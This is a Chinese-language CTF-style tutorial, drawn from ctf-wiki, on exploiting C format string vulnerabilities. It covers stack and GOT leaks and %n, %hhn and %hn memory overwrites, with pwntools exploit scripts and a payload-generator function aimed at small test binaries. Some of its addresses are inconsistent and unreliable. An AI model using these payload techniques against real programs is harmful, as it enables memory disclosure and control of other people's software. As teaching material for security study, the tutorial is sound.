[TOC]
原理介绍
格式化字符串(函数
格式化字符串函数可以接受可变数量的参数,并将第一个参数作为格式化字符串,根据其来解析之后的参数。一般来说,格式化字符串在利用的时候主要分为以下三个部分:
- 格式化字符串函数
- 格式化字符串
- 后续参数,可选(就是相应的要输出的变量
格式化字符串基本格式:
%[parameter][flags][field width][.precision][length]type- parameter
- n$,获取格式化字符串中的指定参数(n为参数列表中的第几个参数)
- field width
- 输出的最小宽度
- precision
- 输出的最大长度
- length,输出的长度
- hh,输出一个字节
- h,输出一个双字节
- type
- n,不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。
- %, ‘
%‘字面值,不接受任何 flags, width。
格式化字符串漏洞
格式化字符串函数是根据格式化字符串来进行解析的。**那么相应的要被解析的参数的个数由这个格式化字符串所控制**。比如说’%s’表明我们会输出一个字符串参数。
eg:
#include <stdio.h>
int main(){
int a = 10;
float b = 3.14;
char *s = "hello world!";
printf("a = %d, b = %lf, c = %s\n", a, b, s);
return 0;
}在调用printf前栈中的分布(x86):

在进入 printf 之后,函数首先获取第一个参数,一个一个读取其字符会遇到两种情况
- 当前字符不是 %,直接输出到相应标准输出。
- 当前字符是 %, 继续读取下一个字符
- 如果没有字符,报错
- 如果下一个字符是 %, 输出 %
- 否则根据相应的字符,获取相应的参数,对其进行解析并输出
我们把代码修改为如下:
printf("a = %d, b = %lf, c = %s\n");此时栈中的分布如下:

此时我们可以发现我们并没有提供参数,那么程序会如何运行呢?程序照样会运行,会将栈上存储格式化字符串地址上面的三个变量分别解析为:
- 解析其内容对应的整形值
- 解析其内容对应的浮点值
- 解析其地址对应的字符串
对于 1,2 来说倒还无妨,但是对于 3 来说,如果提供了一个不可访问地址,比如 0,那么程序就会因此而崩溃。

这里给大家出个小问题:请问下面这段代码的输出结果是什么??
#include <stdio.h>
int main(){
int x = 200;
int a = 10;
float b = 3.14;
char *s = "hello world!";
printf("a = %d, b = %lf, c = %s, x = %d, %n x = %d\n", a, b, s, x, &x, x);
printf("x = %d\n", x);
return 0;
}
为什么第一个printf输出的x都是200呢?而下面是49呢?请自行查看在调用printf函数之前的栈分布。
格式化字符串漏洞的利用
泄漏内存
- 泄露栈内存
- 获取某个变量的值
- 获取某个变量对应地址的内存
- 泄露任意地址内存
- 利用 GOT 表得到 libc 函数地址,进而获取 libc,进而获取其它 libc 函数地址
- 盲打,dump 整个程序,获取有用信息。
泄漏栈内存
获取栈变量的值
这里给出wiki上的例子:
#include <stdio.h>
int main() {
char s[100];
int a = 1, b = 0x22222222, c = -1;
scanf("%s", s);
printf("%08x.%08x.%08x.%s\n", a, b, c, s);
printf(s);
return 0;
}我们输入%p-%p-%p
- 程序断在第一个printf处
此时栈分布为:
返回地址
格式化字符串 = "%08x.%08x.%08x.%s\n"
参数1 = 0x1
参数2 = 0x22222222
参数3 = 0xffffffff
参数4 = address of '%p-%p-%p'
- 程序断在第二个printf处
此时栈分布:
返回地址
格式化字符串 = "%p-%p-%p"
0xffffd008
0xf7ffd918
0xf0注意我这里并没有说成参数,但是当解析格式字符串时,会把栈中的值按照类型进行解析并输出,所以输出为0xffffd008-0xf7ffd918-0xf0。这里其实就泄漏了栈地址。
note:并不是每次得到的结果都一样 ,因为栈上的数据会因为每次分配的内存页不同而有所不同,这是因为栈是不对内存页做初始化。

需要注意的是,上面给出的方法,都是依次获得栈中的每个参数,我们可以直接获取栈中被视为第 n+1 个参数的值:%n$x – n针对的是格式化字符串的参数
- 注意区别格式化字符串的参数与格式化字符串函数的参数
如输入%6$p
- 可以看到我们打印出了printf的第7个参数,格式化字符串的第6个参数

获取栈变量对应字符串
利用%s可以获取栈变量对应字符串 ,但是,不是所有%s都会正常运行,如果对应的变量不能够被解析为字符串地址,那么,程序就会直接崩溃。

小总结:
- 利用 %x 来获取对应栈的内存,但建议使用 %p,可以不用考虑位数的区别。
- 利用 %s 来获取变量所对应地址的内容,只不过有零截断。
- 利用 %order$x 来获取指定参数的值,利用 %order$s 来获取指定参数对应地址的内容。
泄漏任意地址内存
一般来说,在格式化字符串漏洞中,我们所读取的格式化字符串都是在栈上的(因为是某个函数的局部变量)。那么也就是说,在调用输出函数的时候,其实,第一个参数的值其实就是该格式化字符串的地址。
可以看出在栈上的第二个变量就是我们的格式化字符串地址 0xffffcfe0,同时该地址存储的也确实是'%s'格式化字符串内容。

那么由于我们可以控制该格式化字符串,如果我们知道该格式化字符串在输出函数调用时是第几个参数,这里假设该格式化字符串相对函数调用为第 k 个参数。那我们就可以通过如下的方式来获取某个指定地址 addr 的内容:
addr%k$s注: 在这里,如果格式化字符串在栈上,那么我们就一定确定格式化字符串的相对偏移,这是因为在函数调用的时候栈指针至少低于格式化字符串地址 8 字节或者 16 字节。
下面就是如何确定该格式化字符串为第几个参数的问题了,我们可以通过如下方式确定
[tag]%p%p%p%p%p%p...一般来说,我们会重复某个字符的机器字长来作为 tag,而后面会跟上若干个 %p 来输出栈上的内容,如果内容与我们前面的 tag 重复了,那么我们就可以有很大把握说明该地址就是格式化字符串的地址,之所以说是有很大把握,这是因为不排除栈上有一些临时变量也是该数值。一般情况下,极其少见,我们也可以更换其他字符进行尝试,进行再次确认。这里我们利用字符’A’作为特定字符,同时还是利用之前编译好的程序,只是加了个puts函数如下:
#include <stdio.h>
int main() {
char s[100];
int a = 1, b = 0x22222222, c = -1;
puts("hello world!");
scanf("%s", s);
printf("%08x.%08x.%08x.%s\n", a, b, c, s);
printf(s);
return 0;
}可以发现格式化字符串的起始地址是格式化字符串的第10个参数

exp:
from pwn import *
io = process("./leak")
elf = ELF("./leak")
#gdb.attach(io, 'b main')
#pause()
#context.log_level = 'debug'
payload = p32(elf.got["puts"]) + '%10$s'
io.sendlineafter('!',payload)
io.recvuntil('%10$s\n')
print hex(u32(io.recv(4)))
io.interactive()成功泄漏puts函数地址
覆盖内存
只要变量对应的地址可写,我们就可以利用格式化字符串来修改其对应的数值。
%n,不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。测试程序来自wiki:
#include <stdio.h>
int a = 123, b = 456;
int main() {
int c = 789;
char s[100];
printf("%p\n", &c);
printf("%p\n", &a);//加了一句
scanf("%s", s);
printf(s);
if (c == 16) {
puts("modified c.");
} else if (a == 2) {
puts("modified a for a small number.");
} else if (b == 0x12345678) {
puts("modified b for a big number!");
}
return 0;
}无论是覆盖哪个地址的变量,我们基本上都是构造类似如下的 payload:
...[overwrite addr]....%[overwrite offset]$n其中… 表示我们的填充内容,overwrite addr 表示我们所要覆盖的地址,overwrite offset 地址表示我们所要覆盖的地址存储的位置为输出函数的格式化字符串的第几个参数。所以一般来说,也是如下步骤
- 确定覆盖地址
- 确定相对偏移
- 进行覆盖
覆盖栈内存
确定覆盖地址:首先,我们自然是来想办法知道栈变量 c 的地址。由于目前几乎上所有的程序都开启了 aslr 保护,所以栈的地址一直在变,所以我们这里故意输出了 c 变量的地址。
确定相对偏移:其次,我们来确定一下存储格式化字符串的地址是 printf 将要输出的第几个参数 ()。 这里我们通过之前的泄露栈变量数值的方法来进行操作。通过调试:
可以发现格式化字符串的地址为0xffffcfff8,则(0xffffcfff8 - 0xffffcfe0) // 4 = 6,所有格式化字符串的地址为格式化字符串的第6个参数,为printf的第7个参数

- 进行覆盖

这样,我们便可以利用 %n 的特征来修改 c 的值。payload 如下:
addr of c 的长度为 4,故而我们得再输入 12 个字符才可以达到 16 个字符,以便于来修改 c 的值为 16。%6$n是把之前输出的字符个数写入格式化字符串的第6个参数。
[addr of c]%012d%6$nexp:
from pwn import *
io = process("./overflow")
c_addr = int(io.recvline(),16)
print hex(c_addr)
def c():
payload = p32(c_addr) + '%12d%6$n'
io.sendline(payload)
c()
io.interactive()成功输出 modified c.
覆盖任意地址内存
覆盖小数字
首先,我们来考虑一下如何修改 data 段的变量为一个较小的数字,比如说,小于机器字长的数字。这里以 2 为例。如果我们还是将要覆盖的地址放在最前面,那么将直接占用机器字长个 (4 或 8) 字节。显然,无论之后如何输出,都只会比 4 大。
那么我们应该怎么做呢?其实没必要将所要覆盖的变量的地址放在字符串的最前,我们当时只是为了寻找偏移,所以才把 tag 放在字符串的最前面,如果我们把 tag 放在中间,其实也是无妨的。类似的,我们把地址放在中间,只要能够找到对应的偏移,其照样也可以得到对应的数值。前面已经说了我们的格式化字符串的为第 6 个参数。由于我们想要把 2 写到对应的地址处,故而格式化字符串的前面的字节必须是:
aa%k$nxx此时对应的存储的格式化字符串已经占据了 6 个字符的位置,如果我们再添加两个字符 aa,那么其实 aa%k 就是第 6 个参数,$nxx 其实就是第 7 个参数,后面我们如果跟上我们要覆盖的地址,那就是第 8 个参数,所以如果我们这里设置 k 为 8,其实就可以覆盖了。
- 确定覆盖地址:a是初始化的全局变量,在bss段中,直接在IDA里面找:0x804A024

- 确定相对偏移
根据上面分析,为格式化字符串第8个参数
- 进行覆盖
'aa%8$naa' + p32(0x804A028)exp:
from pwn import *
io = process("./overflow")
c_addr = int(io.recvline(),16)
print hex(c_addr)
def c():
payload = p32(c_addr) + '%12d%6$n'
io.sendline(payload)
def a():
payload = 'aa%8$naa' + p32(0x804A028)
io.sendline(payload)
a()
io.interactive()
总结:其实,我们没有必要把地址放在最前面,放在哪里都可以,只要我们可以找到其对应的偏移即可。
覆盖大数字
首先,所有的变量在内存中都是以字节进行存储的。此外,在 x86 和 x64 的体系结构中,变量的存储格式为以小端存储,即最低有效位存储在低地址。举个例子,0x12345678 在内存中由低地址到高地址依次为 \ x78\x56\x34\x12。再者,我们可以回忆一下格式化字符串里面的标志,可以发现有这么两个标志:
hh 对于整数类型,printf期待一个从char提升的int尺寸的整型参数。
h 对于整数类型,printf期待一个从short提升的int尺寸的整型参数。所以说,我们可以利用**%hhn 向某个地址写入单字节,利用 %hn 向某个地址写入双字节。**这里,我们以单字节为例。
确定覆盖地址:同a一样的方法,地址为:0x804A02C
确定相对偏移:我们希望将按照如下方式进行覆盖,前面为覆盖地址,后面为覆盖内容。
0x0804A028 \x78 0x0804A029 \x56 0x0804A02a \x34 0x0804A02b \x12首先,由于我们的字符串的偏移为 6,所以确定我们的 payload 基本是这个样子的
p32(0x0804A028)+p32(0x0804A029)+p32(0x0804A02a)+p32(0x0804A02b)+pad1+'%6$hhn'+pad2+'%7$hhn'+pad3+'%8$hhn'+pad4+'%9$hhn'进行覆盖
payload构造(来自wiki:
其中每个参数的含义基本如下:
- offset 表示要覆盖的地址最初的偏移
- size 表示机器字长
- addr 表示将要覆盖的地址。
- target 表示我们要覆盖为的目的变量值。
def fmt(prev, word, index):
#如果之前输出的字符个数<要填写的值,就需要补上(wrod-prev)个字符输出
if prev < word:
result = word - prev
fmtstr = "%" + str(result) + "c"
elif prev == word: #如果之前输出的字符个数=要填写的值,就不需要pad了
result = 0
#如果之前输出的字符个数>要填写的值
#因为我们只填写一个字节,所以我们只需要低字节为我们要填写的值即可
#比如prev=0x78 word=0x56
#那么我们就需要补上一些pad,使得之前输出的子串个数为prev+pad = 0x156
#所以pad = 0x156 - prev = 0x100 + word - prev = 256 + word - prev
#注意为什么是0x156,而不是0x256等等,有的同学会问,如果前面已经输出0x178个字符,那这样算出来pad不是负数吗?
#其实是这样的,但是因为我们是一个字节一个字节的填写,所以我们传入的prev也只是一个字节,可以看fmt_str函数,所以就统一成了0x100,因为0x200,0x300其实没有区别,因为我们只需要低字节
else:
result = 256 + word - prev
fmtstr = "%" + str(result) + "c"
fmtstr += "%" + str(index) + "$hhn"
return fmtstr
def fmt_str(offset, size, addr, target):
payload = ""
for i in range(4):
if size == 4: #根据机器字长构造前面要覆盖的地址
payload += p32(addr + i)
else:
payload += p64(addr + i)
prev = len(payload) #payload现在的长度
for i in range(4): #我们一个字节一个字节的填写,所以需要填写4次
#prev之前输出字符的个数
#(target >> i * 8) & 0xff 我们要覆盖的单字节的值
#比如0x12345678第1次 (0x12345678 >> 0 * 8) & 0xff = 0x78
#第2次 (0x12345678 >> 1 * 8) & 0xff = 0x56 ....
#覆盖的偏移:
#比如0x78它的偏移就是offset,而0x56的偏移为offset+1 ....
payload += fmt(prev, (target >> i * 8) & 0xff, offset + i)
#之前输出字符的个数
prev = (target >> i * 8) & 0xff
return payload
payload = fmt_str(6,4,0x0804A02C,0x12345678)
参考文章:
https://ctf-wiki.org/pwn/linux/user-mode/fmtstr/fmtstr-exploit/#_15

